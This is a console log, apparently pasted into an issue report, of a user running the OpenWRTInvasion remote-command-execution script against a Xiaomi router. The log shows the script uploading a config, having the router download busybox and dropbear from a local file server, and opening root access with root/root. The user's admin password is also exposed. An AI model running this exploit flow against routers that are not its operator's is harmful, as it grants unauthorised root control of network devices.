 PS C:\Users\Administrator\Desktop\OpenWRTInvasion-master\OpenWRTInvasion-master> python3 remote_command_execution_vulnerability.py
Router IP address [press enter for using the default 'miwifi.com']: 192.168.31.1
Enter router admin password: 18788962872
There two options to provide the files needed for invasion:
   1. Use a local TCP file server runing on random port to provide files in local directory `script_tools`.
   2. Download needed files from remote github repository. (choose this option only if github is accessable inside router device.)
Which option do you prefer? (default: 1)
****************
router_ip_address: 192.168.31.1
stok: ae4224c5b5ec93a015d4f2f4534b256b
file provider: local file server
****************
start uploading config file...
start exec command...
local file server is runing on 0.0.0.0:50333. root='script_tools'
local file server is getting 'busybox-mipsel' for 192.168.31.1.
local file server is getting 'dropbearStaticMipsel.tar.bz2' for 192.168.31.1.
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet 192.168.31.1
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa -c 3des-cbc -o UserKnownHostsFile=/dev/null root@192.168.31.1
* ftp: using a program like cyberduck